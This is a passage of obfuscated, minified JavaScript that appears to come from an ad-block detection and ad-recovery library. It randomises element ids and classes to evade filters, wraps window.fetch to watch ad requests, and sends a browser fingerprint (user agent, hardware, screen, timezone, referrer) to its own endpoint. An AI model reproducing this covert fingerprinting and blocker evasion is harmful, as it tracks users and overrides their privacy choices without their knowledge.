ZJ=ZW[Wg(0xea9)](Za);if(Wg(0x444)===ZJ[Wg(0xea1)](Wg(0xef1)))return!0x1;if(Zj){if(Wg(0xf91)!==ZJ[Wg(0xea1)](Wg(0x72e)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x1032)))return!0x1;if(Wg(0x444)===ZJ[Wg(0xea1)](Wg(0x260)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x10b5))&&!Za[Wg(0xff8)](Wg(0xb97)))return!0x1;if(Wg(0x57b)===ZJ[Wg(0xea1)](Wg(0x502)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x102b)))return!0x1;const Zo=ZJ[Wg(0xea1)](Wg(0x127));if(Wg(0x103f)!==Zo&&ZW[Wg(0xe1b)](Zo)<0x0)return!0x1;if(parseFloat(ZJ[Wg(0xea1)](Wg(0x4fc)))<0.2)return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x736))&&Wg(0x69e)==typeof ZJ[Wg(0x736)]&&!ZJ[Wg(0x736)][Wg(0x515)](Wg(0x155)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0x176)))return!0x1;if(Wg(0x444)!==ZJ[Wg(0xea1)](Wg(0xde1)))return!0x1;const ZG=Zn=>parseInt(ZJ[Wg(0xea1)](Zn)[Wg(0x197)]('px','')),Zl=[Wg(0x16c),Wg(0x10d3),Wg(0xa62),Wg(0xe14),Wg(0x6ba),Wg(0x7f4),Wg(0x18b),Wg(0x7cb),Wg(0x16d),Wg(0x416),Wg(0x7d4),Wg(0x993)];for(const Zn of Zl)if(!Za[Wg(0xff8)](Wg(0xc8e)+Zn)&&Math[Wg(0xc2c)](ZG(Zn))>=0x2710)return!0x1;const ZK=[Wg(0x70d),Wg(0xcc8)];for(const ZC of ZK){const Zd=ZW[Wg(0xea9)](Za,ZC);if(Wg(0x103f)!==Zd[Wg(0xea1)](Wg(0x1081)))return!0x1;if(Wg(0x103f)!==Zd[Wg(0xea1)](Wg(0x3ee)))return!0x1;const ZU=Zd[Wg(0xea1)](Wg(0x127));if(Wg(0x103f)!==Zd[Wg(0xea1)](Wg(0x127))&&'0'!==ZU)return!0x1;}}return!0x0;},Zc=Za=>{const J0=Wp,ZW=[Za];let ZJ=Za[J0(0x71c)];for(;ZJ;)ZW[J0(0xfd2)](ZJ),ZJ=ZJ[J0(0x71c)];return ZW;};for(const {selectors:Za,html:ZW,cases:ZJ,targetHosts:Zo,disabled:ZG,checker:Zl}of zQ)if(!(ZG||Zo&&!Zo[Wp(0xeb9)](ZK=>ZK===location[Wp(0xa1b)]))){Zv[Wp(0x320)](),Zv[Wp(0x9af)](ZW),Zv[Wp(0x91a)](),Zv[Wp(0x18f)]('*')[Wp(0xc8c)](ZK=>{const J1=Wp;if(ZK[J1(0xff8)]('id')&&(ZK['id']?ZK['id']=(0x0,z2['md'])(ZK['id']):ZK['id']=(0x0,z2['md'])(z4['A'][J1(0xcbe)]())),ZK[J1(0xff8)](J1(0x866))&&!ZK[J1(0xff8)](J1(0xd5f))&&(ZK[J1(0xcbe)]?J1(0x69e)==typeof ZK[J1(0xcbe)]&&(ZK[J1(0xcbe)]=ZK[J1(0xcbe)][J1(0x614)]('\x20')[J1(0x460)](Zn=>(0x0,z2['md'])(Zn))[J1(0x352)]('\x20')):(ZK[J1(0x106c)][J1(0xe88)]((0x0,z2['md'])(z4['A'][J1(0xcbe)]())),ZK[J1(0x106c)][J1(0xe88)]((0x0,z2['md'])(z4['A'][J1(0xcbe)]())))),ZK[J1(0xff8)](J1(0xd1e))&&J1(0xcf8)!==ZK[J1(0xaee)][J1(0x1099)]()){const Zn=ZK[J1(0xc1c)](J1(0xd1e));Zn?ZK[J1(0xff8)](J1(0xc16))?ZK[J1(0x920)](J1(0xc16)):ZK[J1(0x9a3)](J1(0xd1e),(0x0,z2['md'])(Zn)):ZK[J1(0x9a3)](J1(0xd1e),(0x0,z2['md'])(z4['A'][J1(0xcbe)]()));}ZK[J1(0xff8)](J1(0xc1a))&&''===ZK[J1(0xc1c)](J1(0xc1a))&&!ZK[J1(0xff8)](J1(0xd92))&&(ZK[J1(0xff8)](J1(0x202))?(ZK[J1(0x920)](J1(0x202)),ZK[J1(0x9a3)](J1(0xc1a),ZM)):ZK[J1(0x9a3)](J1(0xc1a),ZR)),ZK[J1(0xff8)](J1(0x601))&&''===ZK[J1(0xc1c)](J1(0x601))&&(J1(0x298)===ZK[J1(0xaee)][J1(0x1099)]()?ZK[J1(0x9a3)](J1(0x601),ZD):ZK[J1(0x9a3)](J1(0x601),ZY));}),await(0x0,z9['y'])(0x64);for(const ZK of ZJ){for(const ZC of ZK)Zv[Wp(0x18f)](ZC[Wp(0x481)])[Wp(0xc8c)](Zd=>{const J2=Wp;for(const ZU of Object[J2(0xa44)](ZC[J2(0xe9b)]))Zd[J2(0x9a3)](ZU,ZC[J2(0xe9b)][ZU]);!0x0===ZC[J2(0x581)]&&Zd[J2(0x581)]();});let Zn=[];for(const Zd of Za)Zv[Wp(0x18f)](Zd)[Wp(0xc8c)](ZU=>{const J3=Wp;Zn=Zn[J3(0xea0)](Zc(ZU));});Zn=Array[Wp(0x6a2)](new Set(Zn)),Zn[Wp(0xc8c)](ZU=>{const J4=Wp;if(!(Zl||ZB)(ZU,ZL[J4(0x6ce)]))throw new Error(J4(0xf99)+ZU[J4(0xaee)]);});}await(0x0,z8['c'])(ZU=>window[Wp(0xdde)]?window[Wp(0xdde)](()=>ZU()):ZU());}}catch(ZU){throw ZU;}finally{ZF[Wp(0x581)]();}}(Zw);}(Z8),()=>async function(Zz){const J5=a2w,{protectUrlContext:Zw,isDomainShardingEnabled:Zs}=Zz,ZZ=z4['A'][J5(0xe22)]([J5(0x7d5),J5(0xbc7),J5(0x990),J5(0xc0a),J5(0x1f8)]),ZF=document[J5(0x212)](J5(0x806));return ZF[J5(0x9a3)](J5(0x9e3),'1'),ZF[J5(0xc1a)]=(0x0,z3['Wq'])({'protectUrlContext':Zw,'url':''[J5(0xea0)](z0['A'][J5(0x678)],J5(0x7e7))[J5(0xea0)](ZZ),'kind':z3['MN'][J5(0xa96)],'key':null,'endpoint':z0['A'][J5(0x678)],'extra':{'shardingIndex':Zs?z4['A'][J5(0x831)](0x0,z5['ch']):-0x1}}),zo(ZF),(0x0,z8['c'])((Zb,Zv)=>{const J6=J5,ZL=Date[J6(0x60f)]();zG(ZF,{'onLoad':()=>{const J7=J6,ZR=Date[J7(0x60f)]()-ZL;z7['A'][J7(0xcce)](J7(0x657)[J7(0xea0)](ZR,'ms'));const ZM=Date[J7(0x60f)](),ZY=(0x0,z3['Wq'])({'protectUrlContext':Zw,'url':''[J7(0xea0)](z0['A'][J7(0x678)],J7(0x371))[J7(0xea0)](ZZ),'kind':z3['MN'][J7(0xa96)],'key':null,'endpoint':z0['A'][J7(0x678)],'extra':{'shardingIndex':Zs?z4['A'][J7(0x831)](0x0,z5['ch']):-0x1}});fetch(ZY,{'cache':J7(0x706),'priority':J7(0xcca)})[J7(0x41f)](ZD=>ZD[J7(0x286)]())[J7(0x41f)](()=>{const J8=J7,ZD=Date[J8(0x60f)]()-ZM,ZQ=Math[J8(0x820)](0x3e9,0x5*ZR,0x5*ZD);z7['A'][J8(0xcce)](J8(0x9dc)[J8(0xea0)](ZQ,J8(0x39b))[J8(0xea0)](ZD,'ms')),setTimeout(async()=>{const J9=J8;await zl(),z7['A'][J9(0xcce)](J9(0x383)[J9(0xea0)](ZQ,J9(0xeb2))[J9(0xea0)](ZZ)),Zv(J9(0xa42));},ZQ);})[J7(0xbe2)](ZD=>Zv(J7(0x1061)[J7(0xea0)](ZD)));},'onError':ZR=>Zv(J6(0xd11)[J6(0xea0)](null==ZR?void 0x0:ZR[J6(0xb88)]))}),window[J6(0xe02)](J6(0xb88),ZR=>{const Jz=J6;if(Jz(0x69e)!=typeof ZR[Jz(0xc03)]||!ZR[Jz(0xc03)][Jz(0x45e)](ZZ))return;const ZM=Date[Jz(0x60f)]()-ZL;return z7['A'][Jz(0xcce)](Jz(0x44b)[Jz(0xea0)](ZR[Jz(0xc03)],Jz(0xa93))[Jz(0xea0)](ZM,'ms')),ZR[Jz(0xc03)]===ZZ?Zb():ZR[Jz(0xc03)][Jz(0xf94)](Jz(0xed3))?Zv(Jz(0x9d9)[Jz(0xea0)](ZR[Jz(0xc03)][Jz(0x614)](''[Jz(0xea0)](ZZ,'_'))[0x1])):void 0x0;}),document[J6(0x4ac)][J6(0xec2)](ZF);})[J5(0x41f)](Zb=>(ZF[J5(0x581)](),Zb))[J5(0xbe2)](Zb=>{const Jw=J5;throw ZF[Jw(0x581)](),Zb;});}(Z8),()=>zJ(Z8),...Z7?[()=>zJ(Z8,0x0)]:[],()=>async function(Zz,Zw){const Js=a2w;var Zs;const {protectUrlContext:ZZ,isDomainShardingEnabled:ZF}=Zz;null!==(Zs=Zw)&&void 0x0!==Zs||(Zw=ZF?z4['A'][Js(0x831)](0x0,z5['ch']):-0x1);const Zb=z4['A'][Js(0xe22)]([Js(0x882),Js(0x421),Js(0x30b),Js(0x55a),Js(0x69b)]);return(0x0,z8['c'])((Zv,ZL)=>{const JZ=Js,ZR=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[JZ(0xea0)](z0['A'][JZ(0x678)],JZ(0x450))[JZ(0xea0)](Zb),'kind':z3['MN'][JZ(0xa96)],'key':null,'endpoint':z0['A'][JZ(0x678)],'extra':{'shardingIndex':Zw}});fetch(ZR)[JZ(0x41f)](ZM=>ZM[JZ(0x286)]())[JZ(0x41f)](ZM=>{const JF=JZ;ZM===Zb?Zv():ZL(JF(0x944));})[JZ(0xbe2)](ZM=>ZL(JZ(0x5c5)+ZM));});}(Z8),()=>async function(Zz,Zw){const Jb=a2w;var Zs;const {protectUrlContext:ZZ,isDomainShardingEnabled:ZF}=Zz;null!==(Zs=Zw)&&void 0x0!==Zs||(Zw=ZF?z4['A'][Jb(0x831)](0x0,z5['ch']):-0x1);const Zb=z4['A'][Jb(0xe22)]([Jb(0x882),Jb(0x421),Jb(0x30b),Jb(0x55a),Jb(0x69b)]);return(0x0,z8['c'])((Zv,ZL)=>{const Jv=Jb,ZR=(0x0,z3['Wq'])({'protectUrlContext':ZZ,'url':''[Jv(0xea0)](z0['A'][Jv(0x678)],Jv(0x9f8))[Jv(0xea0)](Zb),'kind':z3['MN'][Jv(0xa96)],'key':null,'endpoint':z0['A'][Jv(0x678)],'extra':{'shardingIndex':Zw}}),ZM=new XMLHttpRequest();ZM[Jv(0x320)](Jv(0xb8e),ZR),ZM[Jv(0x11b)]=()=>{const JL=Jv;0x4===ZM[JL(0xb9c)]&&(ZM[JL(0x6ed)][JL(0x515)](Zb)?Zv():ZL(JL(0x8c4)));},ZM[Jv(0xd61)]=()=>ZL(Jv(0xd39)),ZM[Jv(0xe13)]=()=>ZL(Jv(0x38c)),ZM[Jv(0x9ee)]();});}(Z8)];await async function(Zz,Zw,Zs){const JY=a2w,ZZ=[],ZF=[],Zb=()=>{const JR=a2w;var ZY;return null===(ZY=ZF[JR(0xcba)]())||void 0x0===ZY?void 0x0:ZY();},Zv=()=>{const JM=a2w;for(;ZF[JM(0x772)]>0x0;)Zb();};let ZL=!0x1,ZR=0x0;Zz[JY(0xc8c)](ZY=>ZZ[JY(0xfd2)]([ZY,0x0]));const ZM=Array[JY(0x6a2)]({'length':0x2},async()=>{const JD=JY;for(;!ZL&&ZR<Zz[JD(0x772)];){for(;0x0===ZZ[JD(0x772)]&&ZR<Zz[JD(0x772)]&&!ZL;)await new Promise(Zj=>{const JQ=JD;ZF[JQ(0xfd2)](Zj);});const ZY=ZZ[JD(0xcba)]();if(!ZY)continue;const [ZD,ZQ]=ZY;try{await ZD(),ZR++,ZR===Zz[JD(0x772)]&&Zv();}catch(Zj){if(ZQ>=Zs[JD(0x772)])throw ZL=!0x0,Zv(),Zj;setTimeout(()=>{const Jj=JD;ZZ[Jj(0xfd2)]([ZD,ZQ+0x1]),Zb();},Zs[ZQ]);}}});await Promise[JY(0xd29)](ZM);}(Z9,0x0,[0x99,0xc5,0x12a]);}let za;const zW=()=>{const Ja=Wm;var Z6;return(null!==(Z6=za)&&void 0x0!==Z6?Z6:za=(0x0,z8['c'])((Z7,Z8)=>{const JB=a2w;var Z9;const Zz=[],Zw=null===(Z9=document[JB(0x85b)](JB(0xabf)))||void 0x0===Z9?void 0x0:Z9[JB(0x601)];Zw&&Zz[JB(0xfd2)](Zw),Zz[JB(0xfd2)](new URL(JB(0xbe5)+String(Date[JB(0x60f)]()),location[JB(0x601)])[JB(0x601)]),Zz[JB(0xfd2)](new URL(JB(0x532)+String(Date[JB(0x60f)]()),location[JB(0x601)])[JB(0x601)]);let Zs=0x0;setTimeout(()=>Z7(!0x1),0x9c5),Zz[JB(0xc8c)](ZZ=>{const Jc=JB,ZF=document[Jc(0x212)](Jc(0xcef));ZF[Jc(0x9a3)](Jc(0x9e3),'1'),ZF[Jc(0xe02)](Jc(0xd1b),()=>{Z7(!0x0);}),ZF[Jc(0xe02)](Jc(0xe19),()=>{const JH=Jc;++Zs===Zz[JH(0x772)]&&Z7(!0x1);}),ZF[Jc(0xc1a)]=ZZ;});}))[Ja(0x41f)](Z7=>(Z7||z7['A'][Ja(0xcce)](Ja(0xabb)),Z7));};async function zJ(Z6,Z7){const JW=Wm;var Z8;const {protectUrlContext:Z9,isDomainShardingEnabled:Zz}=Z6;null!==(Z8=Z7)&&void 0x0!==Z8||(Z7=Zz?z4['A'][JW(0x831)](0x0,z5['ch']):-0x1);const Zw=z4['A'][JW(0xe22)]([JW(0x882),JW(0x421),JW(0x30b),JW(0x55a),JW(0x69b)]),Zs=(0x0,z3['Wq'])({'protectUrlContext':Z9,'url':''[JW(0xea0)](z0['A'][JW(0x678)],JW(0x3e6))[JW(0xea0)](Zw),'kind':z3['MN'][JW(0x6f0)],'key':null,'endpoint':z0['A'][JW(0x678)],'extra':{'shardingIndex':Z7}}),ZZ=document[JW(0x212)](JW(0x291));return ZZ[JW(0x9a3)](JW(0x9e3),'1'),ZZ[JW(0xc1a)]=Zs,(0x0,z8['c'])((ZF,Zb)=>{const JJ=JW;ZZ[JJ(0xd61)]=()=>Zb(JJ(0xf6c)),ZZ[JJ(0xa5d)]=()=>ZF(),document[JJ(0x4ac)][JJ(0xec2)](ZZ);})[JW(0x6ec)](()=>{const Jo=JW;ZZ[Jo(0x581)]();});}const zo=Z6=>{const Jt=Wm;Z6[Jt(0x1006)][Jt(0x7f5)](Jt(0x1081),'0'),Z6[Jt(0x1006)][Jt(0x7f5)](Jt(0x3ee),'0'),Z6[Jt(0x1006)][Jt(0x7f5)](Jt(0x72e),Jt(0x57b)),Z6[Jt(0x1006)][Jt(0x7f5)](Jt(0xebb),Jt(0x444));},zG=(Z6,Z7)=>{const Jl=Wm;let Z8=!0x1;const Z9=(Zw,Zs)=>{const JG=a2w;Z8||(Z8=!0x0,Zw?Z7[JG(0x232)]():Z7[JG(0x82a)](Zs));};Z6[Jl(0xe02)](Jl(0xd1b),()=>Z9(!0x0)),Z6[Jl(0xe02)](Jl(0xe19),Zw=>{const JK=Jl;var Zs;return Z9(!0x1,null!==(Zs=Zw[JK(0xe19)])&&void 0x0!==Zs?Zs:new Error(JK(0x2fa)));}),window[Jl(0xe02)](Jl(0xb88),Zw=>{const Jn=Jl;Zw[Jn(0xffb)]===Z6[Jn(0xe8d)]&&Z9(!0x0);});const Zz=zc['A'][Jl(0x3bd)](window)[Jl(0x4f0)][Jl(0x3bd)][Jl(0x59b)](Z6);if((z6['A'][Jl(0xf34)]()||z6['A'][Jl(0x1dc)]())&&Zz){const Zw=Date[Jl(0x60f)]();fetch(Zz,{'cache':Jl(0x706),'priority':Jl(0xcca)})[Jl(0x41f)](Zs=>Zs[Jl(0x286)]())[Jl(0x41f)](()=>{const JC=Jl,Zs=Date[JC(0x60f)]()-Zw,ZZ=Math[JC(0x820)](0x3e9,0x5*Zs);z7['A'][JC(0xcce)](JC(0x7fb)[JC(0xea0)](ZZ,JC(0xcc2))[JC(0xea0)](Zs)),setTimeout(async()=>{const Jd=JC;await zl(),Z9(!0x1,new Error(Jd(0x8ae)));},ZZ);})[Jl(0xbe2)](()=>Z9(!0x1,new Error(Jl(0xd31))));}},zl=()=>(0x0,z8['c'])(Z6=>{const JU=Wm,Z7=document[JU(0x212)](JU(0x806));zo(Z7),document[JU(0x4ac)][JU(0xec2)](Z7);const Z8=z4['A'][JU(0xcbe)](),Z9=Zz=>{const JO=JU;Zz[JO(0xc03)]===Z8&&(window[JO(0xd9e)](JO(0xb88),Z9),Z7[JO(0x581)](),Z6());};window[JU(0xe02)](JU(0xb88),Z9),Z7[JU(0x407)][JU(0x320)](),Z7[JU(0x407)][JU(0x9af)](JU(0xd98)[JU(0xea0)](Z8,JU(0x923))),Z7[JU(0x407)][JU(0x91a)]();});async function zK(Z6,Z7){const JA=Wm;try{const Z8=JA(0x8a1)[JA(0xea0)](Date[JA(0x60f)](),'_')[JA(0xea0)](z4['A'][JA(0xc9f)](0x6,0xa));try{window[JA(0xf4e)]=window[JA(0xf4e)]||{},window[JA(0xf4e)][JA(0x400)]=window[JA(0xf4e)][JA(0x400)]||[],window[JA(0xf4e)][JA(0x400)][JA(0xfd2)](()=>{const Jm=JA;try{var Z9,Zz,Zw,Zs,ZZ;const ZF=null===(Z9=(Zz=window[Jm(0xf4e)])[Jm(0x550)])||void 0x0===Z9?void 0x0:Z9[Jm(0x59b)](Zz);if(!ZF)return;const Zb=[];let Zv=null,ZL=0x0;function ZR(ZD){const JN=Jm;try{var ZQ,Zj;return{'divId':null==ZD||null===(ZQ=ZD[JN(0xe97)])||void 0x0===ZQ?void 0x0:ZQ[JN(0x59b)](ZD),'path':null==ZD||null===(Zj=ZD[JN(0x7a6)])||void 0x0===Zj?void 0x0:Zj[JN(0x59b)](ZD)};}catch(ZB){return;}}function ZM(){const Je=Jm;if(null!==Zv)return;const ZD=Date[Je(0x60f)](),ZQ=Math[Je(0x820)](0x0,0x7d0-(ZD-ZL));Zv=window[Je(0xa9f)](async()=>{const Ji=Je,Zj=Zb[Ji(0xc7d)](0x0,Zb[Ji(0x772)]);if(Zv=null,Zj[Ji(0x772)]){ZL=Date[Ji(0x60f)]();try{const ZB=Zj[Ji(0x460)](Zc=>{const Jh=Ji;var ZH,Za,ZW,ZJ,Zo,ZG,Zl,ZK,Zn;return{'run_id':Z8,'domain':location[Jh(0xa1b)],'url':location[Jh(0x601)],'timestamp':new Date()[Jh(0x16e)](),'is_adblock':Z7,'event_type':Zc[Jh(0xc49)],'client_ts':Zc['ts'],'slot_div_id':null===(ZH=Zc[Jh(0x8bd)])||void 0x0===ZH?void 0x0:ZH[Jh(0x467)],'slot_path':null===(Za=Zc[Jh(0x8bd)])||void 0x0===Za?void 0x0:Za[Jh(0x80e)],'is_empty':null!==(ZW=Zc[Jh(0x1d9)])&&void 0x0!==ZW?ZW:null,'size':null!=Zc[Jh(0x44f)]?((()=>{const Jk=Jh;try{return JSON[Jk(0x36e)](Zc[Jk(0x44f)]);}catch(ZC){return String(Zc[Jk(0x44f)]);}})()):null,'line_item_id':null!==(ZJ=Zc[Jh(0xd4d)])&&void 0x0!==ZJ?ZJ:null,'creative_id':null!==(Zo=Zc[Jh(0x1c2)])&&void 0x0!==Zo?Zo:null,'advertiser_id':null!==(ZG=Zc[Jh(0x339)])&&void 0x0!==ZG?ZG:null,'service_name':null!==(Zl=Zc[Jh(0x35d)])&&void 0x0!==Zl?Zl:null,'fetch_params':null!==(ZK=Zc[Jh(0xea8)])&&void 0x0!==ZK?ZK:[],'gpt_fetch_slots':null!==(Zn=Zc[Jh(0x3b8)])&&void 0x0!==Zn?Zn:[]};});await zn(Z6,Ji(0xbd4),ZB);}catch(Zc){}}},ZQ);}function ZY(ZD){const JS=Jm;try{Zb[JS(0xfd2)](ZD),ZM();}catch(ZQ){}}if(Z7){const ZD=window[Jm(0x10c9)];window[Jm(0x10c9)]=function(){const JE=Jm;for(var ZQ=arguments[JE(0x772)],Zj=new Array(ZQ),ZB=0x0;ZB<ZQ;ZB++)Zj[ZB]=arguments[ZB];const Zc=(0x0,z3['Xz'])(Zj[0x0]);let ZH=!0x1;try{if((0x0,z3['EW'])(Zc[JE(0x601)])){const ZW=(0x0,z3['sH'])(Zc[JE(0x601)])[JE(0x1075)],ZJ=new URL(ZW);ZJ&&JE(0x58a)===ZJ[JE(0x57a)]&&(ZH=!0x0);}else ZH=JE(0x58a)===Zc[JE(0x57a)];}catch(Zo){z7['A'][JE(0xe19)](JE(0x691),Zc);}if(!ZH)return ZD[JE(0x774)](this,Zj);const Za=(ZG,Zl)=>{const JV=JE;try{const ZK=ZG[JV(0x614)](',')[JV(0x460)](ZU=>ZU[JV(0x108b)]()),Zn=Zl[JV(0x614)](',')[JV(0x460)](ZU=>ZU[JV(0x108b)]()),ZC=ZU=>ZU[JV(0x614)]('/')[JV(0x51f)](0x1)[JV(0x460)](ZO=>parseInt(ZO,0xa)),Zd=ZU=>'/'+ZU[JV(0x460)](ZO=>ZO<0x0||ZO>=ZK[JV(0x772)]?'':ZK[ZO])[JV(0x352)]('/')[JV(0x302)](':',',');return Zn[JV(0x460)](ZC)[JV(0x460)](Zd);}catch(ZU){return[];}};return ZD[JE(0x774)](this,Zj)[JE(0x41f)](ZG=>(ZG[JE(0xb74)]()[JE(0x286)]()[JE(0x41f)](Zl=>{const Ju=JE;var ZK,Zn;ZY({'event_type':Ju(0xc47),'ts':new Date()[Ju(0x16e)](),'fetchParams':[{'key':Ju(0xc97),'value':Zc[Ju(0x2a6)]()},{'key':Ju(0x84e),'value':(0x0,z3['EW'])(Zc[Ju(0x601)])?(0x0,z3['sH'])(Zc[Ju(0x601)])[Ju(0x1075)]:Zc[Ju(0x2a6)]()},{'key':Ju(0x855),'value':ZG[Ju(0x855)][Ju(0x2a6)]()},{'key':Ju(0x4ac),'value':Zl[Ju(0x51f)](0x0,0x3e8)}],'gptFetchSlots':Za(null!==(ZK=Zc[Ju(0x426)][Ju(0x3bd)](Ju(0x4c3)))&&void 0x0!==ZK?ZK:'',null!==(Zn=Zc[Ju(0x426)][Ju(0x3bd)](Ju(0xdf0)))&&void 0x0!==Zn?Zn:'')});}),ZG),ZG=>{const Jx=JE;var Zl,ZK;return ZY({'event_type':Jx(0xc47),'ts':new Date()[Jx(0x16e)](),'fetchParams':[{'key':Jx(0xc97),'value':Zc[Jx(0x2a6)]()},{'key':Jx(0x84e),'value':(0x0,z3['EW'])(Zc[Jx(0x601)])?(0x0,z3['sH'])(Zc[Jx(0x601)])[Jx(0x1075)]:Zc[Jx(0x2a6)]()},{'key':Jx(0x855),'value':Jx(0xe19)},{'key':Jx(0xe19),'value':ZG[Jx(0x2a6)]()}],'gptFetchSlots':Za(null!==(Zl=Zc[Jx(0x426)][Jx(0x3bd)](Jx(0x4c3)))&&void 0x0!==Zl?Zl:'',null!==(ZK=Zc[Jx(0x426)][Jx(0x3bd)](Jx(0xdf0)))&&void 0x0!==ZK?ZK:'')}),Promise[Jx(0x10be)](ZG);});};}null===(Zw=ZF[Jm(0xe02)])||void 0x0===Zw||Zw[Jm(0x59b)](ZF,Jm(0x8b4),ZQ=>{const JX=Jm;try{ZY({'event_type':JX(0x8b4),'ts':new Date()[JX(0x16e)](),'slot':ZR(null==ZQ?void 0x0:ZQ[JX(0x8bd)]),'size':null==ZQ?void 0x0:ZQ[JX(0x44f)],'serviceName':null==ZQ?void 0x0:ZQ[JX(0x35d)]});}catch(Zj){}}),null===(Zs=ZF[Jm(0xe02)])||void 0x0===Zs||Zs[Jm(0x59b)](ZF,Jm(0x42e),ZQ=>{const JP=Jm;try{ZY({'event_type':JP(0x42e),'ts':new Date()[JP(0x16e)](),'slot':ZR(null==ZQ?void 0x0:ZQ[JP(0x8bd)]),'size':null==ZQ?void 0x0:ZQ[JP(0x44f)],'lineItemId':null==ZQ?void 0x0:ZQ[JP(0xd4d)],'advertiserId':null==ZQ?void 0x0:ZQ[JP(0x339)],'creativeId':null==ZQ?void 0x0:ZQ[JP(0x1c2)],'serviceName':null==ZQ?void 0x0:ZQ[JP(0x35d)]});}catch(Zj){}}),null===(ZZ=ZF[Jm(0xe02)])||void 0x0===ZZ||ZZ[Jm(0x59b)](ZF,Jm(0x331),ZQ=>{const JI=Jm;try{ZY({'event_type':JI(0x331),'ts':new Date()[JI(0x16e)](),'slot':ZR(null==ZQ?void 0x0:ZQ[JI(0x8bd)]),'isEmpty':null==ZQ?void 0x0:ZQ[JI(0x1d9)],'size':null==ZQ?void 0x0:ZQ[JI(0x44f)],'lineItemId':null==ZQ?void 0x0:ZQ[JI(0xd4d)],'creativeId':null==ZQ?void 0x0:ZQ[JI(0x1c2)],'serviceName':null==ZQ?void 0x0:ZQ[JI(0x35d)]});}catch(Zj){}});}catch(ZQ){}});}catch(Z9){}((async()=>{const JT=JA;await zn(Z6,JT(0xfc3),{'run_id':Z8,'type':JT(0xa26),'domain':location[JT(0xa1b)],'timestamp':new Date()[JT(0x16e)](),'url':location[JT(0x601)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Z7,'client':zC(),'admiral':[]});})());}catch(Zz){z7['A'][JA(0xcce)](JA(0x67e),Zz);}}async function zn(Z6,Z7,Z8){const Jr=Wm;try{const Z9=z0['A'][Jr(0x678)]+Jr(0x579)[Jr(0xea0)](Z7),Zz=(0x0,z3['Wq'])({'protectUrlContext':Z6,'url':Z9,'kind':z3['MN'][Jr(0xa96)],'endpoint':z0['A'][Jr(0x678)]});await fetch(Zz,{'method':Jr(0xb78),'headers':{'Content-Type':Jr(0x916)},'body':JSON[Jr(0x36e)](Z8),'keepalive':!0x0});}catch(Zw){}}function zC(){const Jy=Wm;try{const Z6=window[Jy(0x72d)],Z7=navigator;return{'user_agent':navigator[Jy(0x1f5)],'language':navigator[Jy(0x24e)],'languages':navigator[Jy(0x26c)],'platform':navigator[Jy(0xa3d)],'hardware_concurrency':null==Z7?void 0x0:Z7[Jy(0xbb7)],'device_memory':null==Z7?void 0x0:Z7[Jy(0x4a7)],'screen':{'width':screen[Jy(0x1081)],'height':screen[Jy(0x3ee)],'pixel_ratio':window[Jy(0xb82)]},'viewport':Z6?{'width':Z6[Jy(0x1081)],'height':Z6[Jy(0x3ee)],'scale':Z6[Jy(0xf68)]}:void 0x0,'timezone':Intl[Jy(0xcb2)]()[Jy(0x4b4)]()[Jy(0xeb7)],'url':location[Jy(0x601)],'referrer':document[Jy(0xa43)]};}catch(Z8){return{'user_agent':navigator[Jy(0x1f5)]};}}var zd=s(0x380);const zU=Z6=>zc['A'][Wm(0x3bd)]()[Wm(0xc63)][Wm(0x59b)](Z6[Wm(0x1099)](),/\-[a-z]/g,Z7=>Z7[0x1][Wm(0x8a5)]()),zO=Z6=>zc['A'][Wm(0x3bd)]()[Wm(0xc63)][Wm(0x59b)](Z6,/[A-Z]/g,Z7=>'-'[Wm(0xea0)](Z7[Wm(0x1099)]()));var zA=s(0x1cbf);class zm{static[Wm(0x20f)](Z6){const Jq=Wm;return!!(Z6&&Z6 instanceof Element)&&Jq(0x444)===window[Jq(0xea9)](Z6)[Jq(0xef1)];}static[Wm(0xf00)](Z6){const Jf=Wm;return!!(Z6&&Z6 instanceof Element)&&Jf(0x57b)===window[Jf(0xea9)](Z6)[Jf(0x72e)];}static[Wm(0xc78)](Z6){const Jp=Wm;if(!(Z6&&Z6 instanceof Element))return!0x1;let Z7=!0x1;const Z8=zc['A'][Jp(0x3bd)](window)[Jp(0x3dd)][Jp(0x3bd)][Jp(0x59b)](Z6)[Jp(0xef1)],Z9=window[Jp(0xea9)](Z6);return Jp(0x444)===Z9[Jp(0xef1)]&&(zc['A'][Jp(0x3bd)](window)[Jp(0x3dd)][Jp(0x3bd)][Jp(0x59b)](Z6)[Jp(0xef1)]=Jp(0xe4c),Jp(0x444)===Z9[Jp(0xef1)]&&(Z7=!0x0)),''===Z8?zc['A'][Jp(0x3bd)](window)[Jp(0x3dd)][Jp(0x3bd)][Jp(0x59b)](Z6)[Jp(0xcd8)](Jp(0xef1)):zc['A'][Jp(0x3bd)](window)[Jp(0x3dd)][Jp(0x3bd)][Jp(0x59b)](Z6)[Jp(0xef1)]=Z8,Z7;}static[Wm(0xef2)](Z6){const Jg=Wm;let Z7=Z6[Jg(0x6a1)];for(;Z7;){if(this[Jg(0x20f)](Z7))return!0x0;Z7=Z7[Jg(0x6a1)];}return!0x1;}static async[Wm(0x525)](Z6){const o0=Wm;return Z6 instanceof HTMLIFrameElement?await this[o0(0xbd9)](Z6):Z6 instanceof Element&&this[o0(0x1038)](Z6);}static async[Wm(0xbd9)](Z6){const o1=Wm,Z7=new zN(Z6);return await Z7[o1(0xaed)]();}static[Wm(0x1038)](Z6){const o2=Wm;if(!Z6||!document[o2(0xc8d)](Z6))return!0x1;if(this[o2(0xc78)](Z6))return z7['A'][o2(0xcce)](o2(0x74c)),!0x1;const Z7=Z6[o2(0x7a7)]();return!(Z7['x']+window[o2(0xc28)]+Z7[o2(0x1081)]<-0x1f4&&(z7['A'][o2(0xcce)](o2(0xa16)),z7['A'][o2(0xcce)](o2(0x1d0)[o2(0xea0)](Z7['x'],o2(0x1072))[o2(0xea0)](Z7['y'],o2(0x576))[o2(0xea0)](window[o2(0xc28)],o2(0xf06))[o2(0xea0)](window[o2(0x6f2)],o2(0x777))[o2(0xea0)](Z7[o2(0x1081)],o2(0x76a))[o2(0xea0)](Z7[o2(0x3ee)])),0x1));}static[Wm(0xe64)](Z6){const o4=Wm;return(function(){const o3=a2w,Z7=window[o3(0xea9)](Z6);return 